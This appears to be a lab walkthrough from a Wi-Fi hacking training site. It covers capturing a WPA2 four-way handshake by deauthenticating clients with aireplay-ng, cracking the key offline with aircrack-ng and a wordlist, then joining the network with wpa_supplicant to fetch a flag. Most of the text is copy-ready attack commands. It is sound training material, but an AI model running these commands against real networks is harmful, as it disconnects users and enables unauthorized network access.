> For the complete documentation index, see [llms.txt](https://wifi-hacking.cavementech.com/llms.txt). Markdown versions of documentation pages are available by appending `.md` to page URLs; this page is available as [Markdown](https://wifi-hacking.cavementech.com/wpa-and-wpa2-psk.md).
# WPA and WPA2 PSK
### Introduction
To master LAB-3 (WPA Lab), you need to understand the mechanics of the "Deauthentication Attack" and the "4-Way Handshake." Unlike the WEP lab, we aren't generating traffic; we are forcing a client to reconnect so we can "eavesdrop" on the login process.
***
### Phase 1: The Handshake Capture Walkthrough
**Tab 1: Targeted Sniffing (`airodump-ng`)**
First Check available WPA Networks and clients connected to it if any.
```
airodump-ng --band abg wlan6mon
```
This command locks your card to a specific frequency and starts a recorder to catch the handshake.
```
airodump-ng -c 36 --bssid 02:00:00:00:02:00 -w WPA_Capture --output-format pcap wlan6mon
```
* `-c 36`: Locks the sniffer to Channel 36, which is where the target AP is broadcasting.
* `--bssid 02:00:00:00:02:00`: Filters the capture to only show traffic from the specific target AP.
* `-w WPA_Capture`: Specifies the prefix for the output file (e.g., `WPA_Capture-01.cap`).
* `--output-format pcap`: Ensures the file is saved in the standard packet capture format for Wireshark and `aircrack-ng`.

**Tab 2: Deauthentication Attack (`aireplay-ng`)**
Since the client is already connected, we kick them off. When their device automatically tries to reconnect, they will send the handshake we need.
```
aireplay-ng -0 5 -a 02:00:00:00:02:00 -c 02:00:00:00:03:00 wlan6mon
```
* `-0 5`: Specifies a Deauthentication attack. The `5` tells the tool to send 5 bursts of deauth packets.
* `-a 02:00:00:00:02:00`: The MAC address of the Access Point (Target).
* `-c 02:00:00:00:03:00`: The MAC address of the specific client we want to disconnect (Victim).
* Watch for Success: In Tab 1, you must see "WPA handshake: 02:00:00:00:02:00" appear in the top right corner of the screen.
**Simpler Deauth (You dont need to worry about client. You can deauth all)**
```bash
aireplay-ng -0 10 -a F0:9F:C2:71:22:12 wlan0mon
```
* `aireplay-ng` → Part of the **Aircrack-ng suite**, used for packet injection.
* `-0` → Specifies a **deauthentication attack**.
* `10` → Number of **deauth packets** to send (in this case, **10 packets**).
* `-a F0:9F:C2:71:22:12` → **BSSID** (MAC address of the target AP).
* `wlan0mon` → The **wireless interface** in **monitor mode**.
#### Deauth cheatcheet
```
# Send deauth to trigger handshake capture
# -0 1 = send 1 deauth frame (gentle)
sudo aireplay-ng -0 1 -e ${essid} -a ${bssid} -c ${client} wlan0mon
# If no handshake, try broadcast (all clients):
sudo aireplay-ng -0 1 -e ${essid} -a ${bssid} wlan0mon
# If still no handshake, try continuous:
sudo aireplay-ng -0 0 -e ${essid} -a ${bssid} wlan0mon
# Press CTRL+C once you see "WPA handshake:" in Terminal 1
```
***
### Phase 3: The Cracking Process (`aircrack-ng`)
Now that you have captured the "proof" of the password (the handshake), you use a computer to guess it offline
```
aircrack-ng -w /home/rogue1/opt/rockyouwifi.txt -b 02:00:00:00:02:00 WPA_Capture-01.cap
```
* Flag Breakdown:
* `-w /home/rogue1/opt/rockyouwifi.txt`: Points to the dictionary file containing millions of potential passwords.
* `-b 02:00:00:00:02:00`: Filters the capture file for just this specific network's handshake.
* `WPA_Capture-01.cap`: The file you created in Tab 1 that contains the captured handshake.
#### Expected Result
If successful, `aircrack-ng` will display: `KEY FOUND! [ password1 ]`
### Connecting PSK Network
#### Make a connection profile
```
nano /tmp/wpa.conf
```
```
network={
ssid="wifi-mobile"
key_mgmt=WPA-PSK
psk="starwars1"
priority=100
bssid=F0:9F:C2:71:22:12
}
```
or
```
network={
ssid="wifi-mobile"
psk="starwars1"
scan_ssid=1
key_mgmt=WPA-PSK
proto=WPA2
}
```
cheatsheet
```
network={
ssid="wifi-mobile"
bssid=F0:9F:C2:71:22:12
psk="starwars1"
# ADVANCED SETTINGS FOR RELIABILITY:
scan_ssid=1 # Works if the SSID is hidden
priority=100 # Forces the OS to pick THIS network over any others
key_mgmt=WPA-PSK # Standard for WPA2-Personal
proto=RSN WPA # RSN is WPA2. Including both ensures compatibility.
pairwise=CCMP TKIP # CCMP is WPA2 standard; TKIP is for older WPA.
}
```
* `bssid`: Prevents your laptop from accidentally connecting to a different Access Point with the same name (very common in exam labs).
* `scan_ssid=1`: If the AP stops broadcasting its name (Hidden SSID) after you deauth it, this ensures your laptop still finds it.
* `priority=100`: If your laptop has "remembered" other networks in the past, this tells it to ignore them and connect to the target immediately.
* `proto=RSN WPA`: "RSN" is the technical term for WPA2. By listing both, you tell the computer: "Try WPA2 first, but if it's an old router, WPA1 is okay too."
#### Run the connection:
```
sudo wpa_supplicant -i wlan0 -c /tmp/wpa.conf
```
*(Keep this terminal open! If it shows `COMPLETED`, you are connected.)*
#### Get your IP and Flag:
*Open a new terminal window.*
```
sudo dhclient wlan0 -v
curl http://192.168.1.1/proof.txt
```
{% embed url="" %}
{% embed url="" %}